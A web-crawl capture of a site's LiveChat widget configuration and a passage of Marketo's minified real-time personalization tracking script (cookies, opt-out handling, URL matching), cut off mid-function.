request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=c056ad5d-b088-43e8-8298-9be52a5fdd1a&version=4939.0.7.880.54.26.24.9.10.6.9.13.2&x-region=us-south1&group_id=4&jsonp=__lc_static_config
body_size: 1304
content:
__lc_static_config({"buttons":[],"prechat_form":{"id":"161155396115507627","fields":[{"id":"16115539611550253","type":"header","label":"Welcome to our web chat! Please fill in the form below before starting the chat."},{"id":"161155396115505904","type":"name","label":"Name:","required":true},{"id":"161155396115502458","type":"email","label":"E-mail:","required":true}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Our operators are not available at the moment. Please leave a message and we will contact you soon"},{"type":"name","label":"Your name:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Subject:","required":true},{"type":"textarea","label":"Message:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#FAFAFA","new_theme.agent_message_color_text":"#424D57","new_theme.agentbar_background_color":"#FAFAFA","new_theme.agentbar_text":"#424D57","new_theme.background_color":"#F1F1F1","new_theme.cta_color":"#3520FF","new_theme.custom_json":"","new_theme.minimized_color_background":"#0AE3DB","new_theme.minimized_color_icon":"#1200BF","new_theme.minimized_color_text":"#1200BF","new_theme.name":"smooth","new_theme.system_message_color":"#5E667E","new_theme.titlebar_background_color":"#0AE3DB","new_theme.titlebar_text":"#1200BF","new_theme.variant":"light","new_theme.visitor_message_color_background":"#3520FF","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":"Chat now! | Interactive Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FAFAFA","chat_window.new_theme.agent_message_color_text":"#424D57","chat_window.new_theme.agentbar_background_color":"#FAFAFA","chat_window.new_theme.agentbar_text":"#424D57","chat_window.new_theme.background_color":"#F1F1F1","chat_window.new_theme.cta_color":"#3520FF","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#0AE3DB","chat_window.new_theme.minimized_color_icon":"#1200BF","chat_window.new_theme.minimized_color_text":"#1200BF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#5E667E","chat_window.new_theme.titlebar_background_color":"#0AE3DB","chat_window.new_theme.titlebar_text":"#1200BF","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#3520FF","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/default/eyeCatchers/new052.png","embedded_chat.eye_grabber.x":"50","embedded_chat.eye_grabber.y":"60","embedded_chat.hide_when_offline":"0","facebook_url":"","homescreen_enabled":"1","language":"en","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":""},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://snrtp-cdn.marketo.com/rtp-api/v1/rtp.js?aid=interactiveptyltd
body_size: 42873
content:
/*!
 TRW.js version 3.25
 */
(function(a){var d="%",b={checkPattern:function(e,f){if(f.indexOf(d)==0&&f.lastIndexOf(d)==f.length-1){f=f.substring(1,f.length-1);return e.indexOf(f)!=-1}else{if(f.indexOf(d)==0){f=f.substring(1,f.length);return e.lastIndexOf(f)==e.length-f.length}else{if(f.lastIndexOf(d)==f.length-1){f=f.substring(0,f.length-1);return e.indexOf(f)==0}else{return e==f}}}},compareWithWildcard:function(n,e,f){var l;if(f===undefined||f==null){l=d}else{l=f}var j=e.split(l);if(!this.validateParam(j[j.length-1])){j.pop()}var m=e.indexOf(l)+1==e.length;var h=e.indexOf(l)==0;if(m&&j[j.length-1].lastIndexOf("/")+1==j[j.length-1].length){j[j.length-1]=j[j.length-1].substring(0,j[j.length-1].length-1)}for(var g=0;g<j.length;g++){if(g==0&&!h){if(n.indexOf(j[g])!=0){return false}}if(g+1==j.length&&!m){if(!(n.indexOf(j[g])+j[g].length==n.length)){return false}}var k=n.indexOf(j[g]);if(k==-1){return false}n=n.substring(k+j[g].length)}return true},validateParam:function(e){return(e!==undefined&&e!=null&&e!="null"&&e!="undefined"&&e!="")}},c={supports:function(){if(localStorage){return true}return false},store:function(e,f){localStorage[e]=f},getValue:function(e){return localStorage[e]},remove:function(e){localStorage.removeItem(e)}};a.ITLocalStorageAPI=c;a.InsighteraUtil=b})(window);(function(){if(window.AITag){return}var scriptExecutionTime=new Date().getTime(),msgCallTime=0,viewTime=0,isDebug=false;var performanceTime=window.performance&&window.performance.timing;function logMessage(message){if(isDebug&&window.console&&console.log){console.log("RTP message: "+message)}}function logMessageTime(message,currentTime,compareTo){if(!currentTime){currentTime=new Date().getTime()}if(compareTo){logMessage(message+(currentTime-compareTo))}else{if(performanceTime){logMessage(message+(currentTime-performanceTime.domLoading))}else{logMessage(message+(currentTime-scriptExecutionTime))}}}function isDefined(obj){return obj!==void 0&&obj!=null}function isObject(obj){return isDefined(obj)&&Object.prototype.toString.call(obj)=="[object Object]"}function handleDoNotTrack(){try{if(AITag.getConfig("honorDnt")){var dnt=navigator.doNotTrack==1||navigator.msDoNotTrack==1||window.doNotTrack==1;if(dnt){AITag.disableTag();AITag.removeRTPCookies.apply(AITag)}}}catch(e){logMessage("failed to handle do not track "+e)}}function handleOptOut(){try{var optOut=AITag.extractURLParameter("marketo_opt_out");var exp_2_year=new Date();var exp_30_minutes=new Date();var default_cookie_expiry_value=730;if(!isNaN(AITag.getConfig("cookieExpiration"))&&AITag.getConfig("cookieExpiration")!=""&&AITag.getConfig("cookieExpiration")!=730){default_cookie_expiry_value=AITag.getConfig("cookieExpiration")}exp_2_year.setTime(exp_2_year.getTime()+(default_cookie_expiry_value*24*60*60*1000));if(optOut!=null){if(optOut=="true"){AITag.setCookie("mkto_opt_out",true,exp_2_year);AITag.removeRTPCookies.apply(AITag);AITag.disableTag()}else{AITag.deleteCookie("mkto_opt_out")}}else{optOut=AITag.getCookie("mkto_opt_out");if(optOut!=null){AITag.setCookie("mkto_opt_out",true,exp_2_year);AITag.removeRTPCookies.apply(AITag);AITag.disableTag()}}}catch(e){logMessage("failed to handle opt out "+e)}}function doPrivacyCheckup(){handleDoNotTrack();handleOptOut()}function doRobotCheck(){var robotsList=["googlebot","bingbot","pingdom","khte","ktxn","gomezagent","ruxitsynthetic","ktht","dynatrace","alertsite","yottamonitor","yandex","baidu","msnbot","bingpreview","soso","exabot","sogou","facebookexternalhit","feedfetcher","slurp","duckduckbot"];var userAgent=navigator.userAgent.toLowerCase();for(var index in robotsList){if(userAgent.indexOf(robotsList[index])>-1){AITag.removeRTPCookies.apply(AITag);AITag.disableTag();consoleMessage("Disabling RTP: recognized bot agent "+robotsList[index]);return}}}var tagScope="TAG",scriptScope="SCRIPT";var configScope={enableRecommendationBar:tagScope};var tagConfig={};function getTagConfig(){try{if(window.rtp){var config=rtp.e;if(isObject(config)){tagConfig=config}}}catch(e){logMessageTime("Error:: failed to get tag configurations")}}getTagConfig();var AITag=new function(){var cdnSrc=null;var config={"bar_position":"bottom","uaIndustryIndex":2,"enableYoutubeApi":true,"gaOrganizationSlot":2,"requiredCssPath":"/insightera-1.3.css","sCatSgmOrgNum":20,"fbEnableGroupPush":false,"inZoneBlockingTimeout":0,"uaEnableSizePush":false,"useExistingjQueryUI":false,"fbEnableCategoryPush":false,"initialDelay":50,"uaSizeIndex":3,"campaignInjectionInterval":50,"jQueryUICustomCssPath":"/jquery-ui-insightera-custom-1.9.6.css","fbEnableSegmentedAudiencePush":false,"dialogCloseButton":"/dialog-close.png","gaEnableOrganizationtPush":false,"gwUrlPrefix":"snrtp1-prod-alb.marketo.com/gw1","link_color":"white","pollingPerPage":1,"startup":true,"sCatEnableVisitorOrganization":false,"trackAsset":true,"sCatSgmIndNum":21,"uaEnableOrganizationPush":false,"uaEnableABMPush":false,"uaEnableSegmentPush":false,"sCatCtaEvNum":20,"requestInterval":50,"bar_tab_position":"right","uaEnableRecommendationPush":false,"barIconFont":"fa-chevron","fbEnableABMPush":false,"ignoreUrlParams":true,"disableClick":false,"youTubeApiUrl":"www.youtube.com/player_api","dialogCloseOnlyOnActualClose":false,"sCatIndVarNum":20,"sCatCtaOrgNum":22,"enableFBRemarketing":true,"honorDnt":false,"font_color":"black","pollingDelay":2,"jQueryUIDialogPath":"/jquery-ui-insightera-custom-1.4.css","enableITPMitigation":true,"loadJquery":true,"sCatEnableCampaignPush":false,"enableRecommendationBar":false,"font_family":"arial","jqueryUrl":"rtp-static.marketo.com/rtp/libs/jquery/VERSION/jquery.min.js","uaOrganizationIndex":1,"getAllEmails":true,"font_size":"12px","loadOnlyJQueryDialog":false,"uaRevenueIndex":4,"discoverAsset":true,"cookieExpiration":730,"viewBlocking":false,"enableTag":true,"jqueryUiCssExistsOnPage":false,"uaEnableRevenuePush":false,"jQueryUIVersion":"1.13.2","uaABMIndex":5,"cdnSrc":"http://rtp-static.marketo.com/rtp/libs","fbEnableCampaignPush":false,"jqueryUIUrl":"rtp-static.marketo.com/rtp/libs/jqueryui/VERSION/jquery-custom-ui.min.js","captureLeads":true,"dialogCloseTime":30,"fbEnableIndustryPush":false,"sCatSgmEvNum":21,"sCatOrgVarNum":21,"barIconOpacity":0.4,"userContextAPI":true,"sCatEnableVisitorIndustry":false,"debug":false,"useExistingJQuery":false,"cdnSrcSSL":"https://rtp-static.marketo.com/rtp/libs","enableSiteCatalyst":true,"gaEnableVisitorIndustry":false,"enableUAnalytics":true,"arrowRightPath":"/black_02.png","gaIndustrySlot":1,"timeoutDelay":3,"disablePoll":false,"arrowLeftPath":"/black_01.png","jQueryVersion":"3.7.0","sCatCtaIndNum":23,"gaEnableCampaignPush":false,"sCatEnableSegmentPush":false,"background_color":"#1A95CE","googleAnalytics":true,"barIconColor":"#ffffff","uaEnableCampaignPush":false,"uaEnableIndustryPush":false,"gaEnableSegmentPush":false};var campaignUrlData="";var currentPageAllowedZones=[],currentPageAllowedCampaigns=[],allPagesAllowedCampaigs=[],potentialCampaignExist=false;var sessionReady=false,sessionQueue=[];var exp_2_year=new Date();var exp_30_minutes=new Date();var cookiesExpiryDay=config.cookieExpiration&&config.cookieExpiration!=730?config.cookieExpiration:730;exp_2_year.setTime(exp_2_year.getTime()+(cookiesExpiryDay*24*60*60*1000));exp_30_minutes.setTime(exp_30_minutes.getTime()+(30*60*1000));var sessionId=null;var sessionExpireId=null;var isDialogPresented=false;var isWidgetOrDialogPresented=false;var second=1000;var newVisitor=false;var newSession=false;var viewedZones=[];var viewedTypes=[];var COOKIE_TRW_SESSION_ID="trwsa.sid";var COOKIE_TRW_SEARCH_TERMS="trwsb.stu";var COOKIE_TRW_CLICK_PER_VISIT="trwsb.cpv";var COOKIE_TRW_CREATION_DATE="trwv.crd";var COOKIE_TRW_COUNT="trwv.vc";var COOKIE_TRW_LAST_VISIT="trwv.lvd";var COOKIE_TRW_EMAIL="trwv.eml";var COOKIE_TRW_VISITOR_UID="trwv.uid";var COOKIE_TRW_IE_EMAIL="_ie_eml";var COOKIE_TRW_IE_CPN="_ie_cpn";var COOKIE_TRW_SESSION_ID_EXPIRE="trwsb.sid";var COOKIE_TRW_CURRENT_VISIT="trwv.cvd";var ESP_COOKIES_ARR=[COOKIE_TRW_SESSION_ID,COOKIE_TRW_EMAIL,COOKIE_TRW_VISITOR_UID];var unusedCookies=[COOKIE_TRW_SEARCH_TERMS,COOKIE_TRW_CLICK_PER_VISIT,COOKIE_TRW_CREATION_DATE,COOKIE_TRW_COUNT,COOKIE_TRW_LAST_VISIT,COOKIE_TRW_IE_EMAIL,COOKIE_TRW_IE_CPN,COOKIE_TRW_CURRENT_VISIT,COOKIE_TRW_SESSION_ID_EXPIRE];var COOKIE_TRW_LOG="trw1.LOG";var COOKIE_MARKETO_TOKEN="_mkto_trk";var SESSION_ID_CLICKS_SEPERATOR="$$$###";var COOKIE_VAL_SEPERATOR=":";var IMPRESSION_SUFFIX=":0";var CONVERSION_SUFFIX=":1";var MA_TYPE_MARKETO="1";var MA_TYPE_NONE="0";var VISITOR_UUID="REPLACE_VUUID";var SESSION_UUID="REPLACE_SUUID";var VISITOR_IP="REPLACE_IP";var MKTO_LP_DOMAIN="_mktoLpDomain_";var MKTO_LP_SECURE="_mktoSecureLp_";var POSITION_TOP="50";var widgetSide="";var PDF=".pdf";var PPT=".ppt";var PPTX=".pptx";var HTML5_VIDEO_MP4=".mp4";var HTML5_VIDEO_OGG=".ogg";var HTML5_VIDEO_WEBM=".webm";var RTP_PARAM_INDICATION="iesrc",RCMD_PARAM_VALUE="rcmd",ASSET_ID_PARAM="astid",ASSET_TYPE_PARAM="at";var ASSETS_SUFFIX_ARR=[PDF,PPT,PPTX,HTML5_VIDEO_MP4,HTML5_VIDEO_OGG,HTML5_VIDEO_WEBM];var videoIframeMap={};var videoAPILoaded={};var TARGET_VAL=["_self","_parent","_top"];var PLAYERS=["youtube","wistia","vimeo"];var WISTIA_API_SRC="fast.wistia.net/static/iframe-api-v1.js";var VIMEO_API_SRC="/vimeo-player.min.js";var playersData={players:{},playerIds:[],lastCount:0};var VIMEO_PLAYER_ID="player_id";var EMAIL_REG=/^([A-Za-z0-9!#$%&’*+/=?^_`{|}~\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;var BAR_CDN_PATH="/insightera-bar-2.12.js";var GA_CDN_PATH="/ga-integration-2.0.5.js";var rcmdHoverAssetArray=[];var hoverEvtInterval=null;var fontsCss="netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css";var domainLevel=null;var localStorageApi=ITLocalStorageAPI;window.iiq=window.iiq||[];window.ibq=window.ibq||[];var cpq=[];var rcmdq=[];var campaignLinks={};var assetLinks={};var nonjQueryCampaignQueue=[];var mktoExistOnClick=false;var eventFirstClick=false;var isReady=false;var previewMode=false;this.richMediaMap={};var checkIESupported=function(){var version=getInternetExplorerVersion();if(version>-1&&version<8){return false}else{if(version>7){if(document.documentMode&&document.documentMode<8){return false}}}return true};if(!Array.prototype.indexOf){Array.prototype.indexOf=function(obj){for(var i=0;i<this.length;i++){if(this[i]==obj){return i}}return -1}}var campaignStorage=new function(){var STORAGENAME="it.cs",DIALOG="dialog",WIDGET="widget",SESSION_ID="sid",_this=this;trackObj=null,isCurrentSession=function(campaigns){if(campaigns[SESSION_ID]!==getSessionId()){return false}return true};this.init=function(){trackObj=window.AITag||null};this.getStoredCampaigns=function(){var campaigns=null;if(localStorageApi.supports()){campaigns=localStorageApi.getValue(STORAGENAME);if(campaigns!==undefined&&campaigns!=null){campaigns=JSON.parse(campaigns)}}return campaigns};this.showStoredCampaigns=function(){if(localStorageApi.supports()){var campaigns=_this.getStoredCampaigns();if(campaigns!==undefined&&campaigns!=null&&isCurrentSession(campaigns)){for(var campaign in campaigns){if(campaigns.hasOwnProperty(campaign)&&campaign!=SESSION_ID){try{trackObj.msgCallback(campaigns[campaign][0],campaigns[campaign][1],false,true)}catch(e){logMessage("failed to show stored campaign. error: "+e.message)}}}}else{localStorageApi.remove(STORAGENAME);localStorageApi.remove(WIDGET_OPEN)}}};this.storeCampaign=function(campaignMsg,requestId){if(localStorageApi.supports()){var campaigns=this.getStoredCampaigns();if(campaigns===undefined||campaigns==null){campaigns={}}else{if(!isCurrentSession(campaigns)){campaigns={}}}campaigns[SESSION_ID]=getSessionId();if(campaignMsg.targetDiv){campaigns[campaignMsg.targetDiv]=[campaignMsg,requestId]}else{campaigns[DIALOG]=[campaignMsg,requestId]}localStorageApi.store(STORAGENAME,JSON.stringify(campaigns))}};this.exc=function(params){try{var method=params.shift();_this[method].apply(_this,params)}catch(e){console.log(e)}}};this.removeRTPCookies=function(){for(var i=0;i<ESP_COOKIES_ARR.length;i++){this.deleteCookie(ESP_COOKIES_ARR[i])}};if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}function httpGet(theUrl){var xmlHttp=new XMLHttpRequest();xmlHttp.open("GET",theUrl,false);xmlHttp.send(null);return xmlHttp.responseText}function makeCorsRequest(url,handler){if(url===undefined||url==null||url==""){return}if(url.indexOf("http")!=0&&url.indexOf("https")!=0){url=AITag.getConfig("protocol")+"://"+url}var xhr=createCORSRequest("GET",url);if(!xhr){consoleMessage("CORS not supported");return}xhr.onload=function(){var text=xhr.responseText;var response=JSON.parse(text);if(response.status==200){if(typeof handler=="function"){handler(response)}}else{consoleMessage(response.errorMessage)}};xhr.onerror=function(){};xhr.send()}this.activateRecommendation=function(){if(this.getConfig("enableRecommendationBar")){var expression=this.getConfig("excludedUrlsRecommendation");var match=true;var condition="";if(expression!==undefined){var url=window.location.href;var host=window.location.host;var path=url.substring(url.indexOf(host)+host.length);condition=expression.substring(0,expression.indexOf("[")-1).trim();var excludeUrls=expression.substring(expression.indexOf("["));excludeUrls=eval(excludeUrls);for(var index=0;index<excludeUrls.length;index++){match=InsighteraUtil.checkPattern(path,excludeUrls[index]);if(condition=="in"&&match){break}if(match){this.setConfig("enableRecommendationBar",false);return}}}if(condition=="in"&&!match){this.setConfig("enableRecommendationBar",false);return}addDynamicScript(cdnSrc+BAR_CDN_PATH,function(){});logMessageTime("loaded recommendation Bar. Time since DOM loading: ",new Date().getTime())}};this.eventCallback=function(response){};this.updateInitialConfig=function(){if(!window.AIConfig){window.AIConfig={}}campaignStorage.init();this.setDefaultConfig("protocol",(("https:"==document.location.protocol)?"https":"http"));cdnSrc=(AITag.getConfig("protocol")=="http"&&getInternetExplorerVersion()==-1)?this.getConfig("cdnSrc"):this.getConfig("cdnSrcSSL");var jQueryUrl=this.getConfig("jqueryUrl");jQueryUrl=jQueryUrl.replace("VERSION",this.getConfig("jQueryVersion"));var jQueryUIUrl=this.getConfig("jqueryUIUrl");jQueryUIUrl=jQueryUIUrl.replace("VERSION",this.getConfig("jQueryUIVersion"));this.setConfig("jqueryUrl",jQueryUrl);this.setConfig("jqueryUIUrl",jQueryUIUrl);this.setConfig("moderntrim2CloseButton","/modern-trim-II-close.png");this.setConfig("dialogTransparentButton","/trans_x.png");this.pollIntervalCounter=0;var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(mktoTrk!=null){this.setDefaultConfig("ma",MA_TYPE_MARKETO)}else{this.setDefaultConfig("ma",MA_TYPE_NONE)}addDOMReadyListener(runAsyncQueue);if(window.rtp){this.setConfig("pollingPerPage",2)}if(isAnalyticsEnabled()){try{iiq.push(["setGWPrefix",AITag.getConfig("gwUrlPrefix")]);iiq.push(["updateConfig",{eGaIndrPush:AITag.getConfig("gaEnableVisitorIndustry"),eGaOrgPush:AITag.getConfig("gaEnableOrganizationtPush"),eGaSgmPush:AITag.getConfig("gaEnableSegmentPush"),eGaCmpPush:AITag.getConfig("gaEnableCampaignPush"),eSIndrPush:AITag.getConfig("sCatEnableVisitorIndustry"),eSOrgPush:AITag.getConfig("sCatEnableVisitorOrganization"),eSSgmPush:AITag.getConfig("sCatEnableSegmentPush"),eSCtaPush:AITag.getConfig("sCatEnableCampaignPush"),gaIndrSlot:AITag.getConfig("gaIndustrySlot"),gaOrgSlot:AITag.getConfig("gaOrganizationSlot"),sIndCC:AITag.getConfig("sCatIndVarNum"),sOrgCC:AITag.getConfig("sCatOrgVarNum"),sSgmCE:AITag.getConfig("sCatSgmEvNum"),sCmpCE:AITag.getConfig("sCatCtaEvNum"),eGA:AITag.getConfig("googleAnalytics"),eSC:AITag.getConfig("enableSiteCatalyst"),sSgmOrgTV:AITag.getConfig("sCatSgmOrgNum"),sSgmIndTV:AITag.getConfig("sCatSgmIndNum"),sCmpOrgTV:AITag.getConfig("sCatCtaOrgNum"),sCmpIndTV:AITag.getConfig("sCatCtaIndNum"),gaOrgIndex:AITag.getConfig("ugaOrgIndex"),gaIndrIndex:AITag.getConfig("ugaIndrIndex"),gaSgmIndex:AITag.getConfig("ugaSgmIndex"),eUA:AITag.getConfig("enableUAnalytics"),eUAOrgPush:AITag.getConfig("uaEnableOrganizationPush"),eUAIndrPush:AITag.getConfig("uaEnableIndustryPush"),eUASizePush:AITag.getConfig("uaEnableSizePush"),eUARevenuePush:AITag.getConfig("uaEnableRevenuePush"),eUAaBMPush:AITag.getConfig("uaEnableABMPush"),eUASgmPush:AITag.getConfig("uaEnableSegmentPush"),eUACtaPush:AITag.getConfig("uaEnableCampaignPush"),eUARcmdPush:AITag.getConfig("uaEnableRecommendationPush"),uaOrgIndex:AITag.getConfig("uaOrganizationIndex"),uaIndrIndex:AITag.getConfig("uaIndustryIndex"),uaSizeIndex:AITag.getConfig("uaSizeIndex"),uaRevenueIndex:AITag.getConfig("uaRevenueIndex"),uaABMIndex:AITag.getConfig("uaABMIndex"),eFC:AITag.getConfig("enableFBRemarketing"),eFCIndPush:AITag.getConfig("fbEnableIndustryPush"),eFCCatPush:AITag.getConfig("fbEnableCategoryPush"),eFCGroupPush:AITag.getConfig("fbEnableGroupPush"),eFCAbmPush:AITag.getConfig("fbEnableABMPush"),eFCSAPush:AITag.getConfig("fbEnableSegmentedAudiencePush"),eFCCmpPush:AITag.getConfig("fbEnableCampaignPush"),newV:AITag.isNewVisitor(),newS:AITag.isNewSession(),aid:AITag.getConfig("accountId")}])}catch(e){logMessage("Error happened while initialize Integration . Error "+e)}}};var getDomain=function(domain,domainLevel){if(domainLevel!=null&&domainLevel===parseInt(domainLevel)){for(var splitedDomain=domain.split(".");splitedDomain.length>domainLevel&&splitedDomain.length>2;){splitedDomain.shift()}return splitedDomain.join(".")}splitedDomain=/([^.]+\.[^.]{3,})$/i.exec(domain);return splitedDomain!=null?splitedDomain[1]:(splitedDomain=/([^.]+\.[^.]+\.[^.]{2})$/i.exec(domain),splitedDomain!=null?splitedDomain[1]:domain)};var getHostDomain=function(hostname,domainLevel,domainSelectorV2){var splitParts=hostname.split("."),partsLength=splitParts.length,level=2;if(domainLevel!=null){level=domainLevel}else{if(isDefined(domainSelectorV2)&&domainSelectorV2){if(splitParts[partsLength-1]!=="com"){var ipv4Regex=new RegExp("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$");if(partsLength===4&&ipv4Regex.test(hostname)){level=4}else{if(splitParts[partsLength-1].length===2&&partsLength>1&&splitParts[partsLength-2]==="co"){level=3}}}}else{if(splitParts[partsLength-1].length>2){level=2}else{if(splitParts[partsLength-1].length===2){level=3}else{return hostname}}}}while(splitParts.length>level&&splitParts.length>2){splitParts.shift()}return splitParts.join(".")};this.extractURLParameter=function(name){return extractParam(location.search,name)};function extractParam(url,name){return decodeURIComponent((new RegExp("[?|&]"+name+"=([^&;]+?)(&|#|;|$)").exec(url)||[,""])[1].replace(/\+/g,"%20"))||null}var SCHEME="://",WWW="www.",WILDCARD="*",WILDCARD_REGEX=/\*/g,ALLOWED_WILDCARD="%",URL_WITHOUT_QUERY="url",WIDGET_OPEN="widget.open",URL_WITH_QUERY="urlWithQuery";function containsWildcard(url){return url.indexOf(WILDCARD)>-1}function getCurrentUrlAsArray(){var location=window.location;var currentURL=normalizeURLPrefix(location.host)+location.pathname;var urlArray=[];urlArray[URL_WITH_QUERY]=(InsighteraUtil.validateParam(location.search)||InsighteraUtil.validateParam(location.hash))?currentURL+location.search+location.hash:normalizeURLSuffix(currentURL);urlArray[URL_WITH_QUERY]=decodeURI(urlArray[URL_WITH_QUERY]);urlArray[URL_WITHOUT_QUERY]=(InsighteraUtil.validateParam(location.hash))?currentURL+location.hash:normalizeURLSuffix(currentURL);urlArray[URL_WITHOUT_QUERY]=decodeURI(urlArray[URL_WITHOUT_QUERY]);return urlArray}function normalizeURLPrefix(url){var idx=url.indexOf(SCHEME);if(idx>-1&&idx<6){url=url.substring(idx+SCHEME.length)}idx=url.indexOf(WWW);if(idx==0){url=url.substring(WWW.length)}return url}function normalizeURLSuffix(url,includeQuery){if(includeQuery!==undefined&&(includeQuery=="false"||includeQuery===false)){var idx=url.indexOf("?"),hashIdx=url.indexOf("#");var hashString="";if(idx>0){if(hashIdx>-1){hashString=url.substring(hashIdx)}url=url.substring(0,idx);url+=hashString}}idx=url.lastIndexOf("/");if(idx+1==url.length){url=url.substring(0,url.length-1)}return url}function normalizeURL(url,includeQuery){url=normalizeURLPrefix(url);url=normalizeURLSuffix(url,includeQuery);return url}function matchUrls(urlFilters,includeUrlQuery){if(urlFilters===undefined||urlFilters==null||urlFilters.length==0){return true}var currentUrl=getCurrentUrlAsArray(),url;for(var i=0;i<urlFilters.length;i++){if(isURLMatch(currentUrl,urlFilters[i],includeUrlQuery)){return true}}return false}function isURLMatch(currentUrl,url,includeQuery){url=normalizeURL(url,includeQuery);url=decodeURI(url);url=url.replace(WILDCARD_REGEX,ALLOWED_WILDCARD);return includeQuery=="true"||includeQuery===true?InsighteraUtil.compareWithWildcard(currentUrl[URL_WITH_QUERY],url):InsighteraUtil.compareWithWildcard(currentUrl[URL_WITHOUT_QUERY],url)}function concatArray(first,second,notAllowed){for(var i=0;i<second.length;i++){if(InsighteraUtil.validateParam(second[i])&&notAllowed===undefined||notAllowed.indexOf(second[i])==-1){first.push(second[i])}}return first}this.checkExcludeUrls=function(){var excludeUrls=this.getConfig("excludeUrls");if(excludeUrls!==undefined){var ignoreUrlParams=this.getConfig("ignoreUrlParams");if(typeof ignoreUrlParams=="undefined"){ignoreUrlParams=true}var url=window.location.pathname;if(!ignoreUrlParams){url+=window.location.search}for(var index=0;index<excludeUrls.length;index++){if(InsighteraUtil.checkPattern(url,excludeUrls[index])){return true}}}return false};this.hex2rgb=function(hex,opacity){var rgb=hex.replace("#","").match(/(.{2})/g);var i=3;while(i--){rgb[i]=parseInt(rgb[i],16)}if(typeof opacity=="undefined"){return"rgb("+rgb.join(", ")+")"}return"rgba("+rgb.join(", ")+", "+opacity+")"};this.rgb2hex=function(rgb){var hex;var hexString="",hexWord="";var i=0;if(rgb.indexOf("rgba")==-1){hex=rgb.replace("rgb(","");hex=hex.replace(")","").replace(" ","").split(",")}else{hex=rgb.replace("rgba(","").replace(")","").replace(" ","").split(",")}if(hex.length==3){hexString+="#ff"}else{hexString+="#"+Math.floor(hex[3]*255).toString(16)}while(i<3){hexWord=(hex[i]*1).toString(16);hexWord=hexWord.length==1?"0"+hexWord:hexWord;hexString+=hexWord;i++}return hexString};this.addEvent=function(evnt,elem,func){if(elem.addEventListener){elem.addEventListener(evnt,func,true)}else{if(elem.attachEvent){elem.attachEvent("on"+evnt,func)}else{elem[evnt]=func}}};function injectScript(elementTagName,location,scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}var element=document.getElementsByTagName(elementTagName);if(element&&element.length>0){element=element[0];switch(location){case"FIRST":element.insertBefore(script,head.firstChild);break;case"LAST":element.appendChild(script);break;default:break}}}this.addScriptInHeader=function(scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}var head=document.getElementsByTagName("head")[0];head.insertBefore(script,head.firstChild)};this.onPlayerStateChange=function(e){try{e=e||window.event;var targetElement=e.target||e.srcElement;var videoData=targetElement.getVideoData();if(videoData){var player=playersData.players.youtube[videoData.video_id];if(e.data==1&&typeof player.sendVideoAsset=="undefined"){AITag.sendClick(targetElement.getVideoUrl(),null,{yt:1});playersData.players.youtube[videoData.video_id].sendVideoAsset=1}}}catch(e){}};var rcmdClickObjName="rtpRH",visitorIdProp="vi",rcmdHistoryProp="rcmdH",expRcmd=1000*60*60*24*90,storeRcmdClick="storeClick",cleanRCMDHistory="cleanHistory",getAsParams="getAsParams",extractAssetId="extractAssetId",getLastRCMD="getLastRCMD";var RCMDStorage={};RCMDStorage[cleanRCMDHistory]=function(rcmdHistory,currentTime,newAssetId){var existIndex=null;var indexsToRemove=[];for(var i=0;i<rcmdHistory.length;i++){for(var assetId in 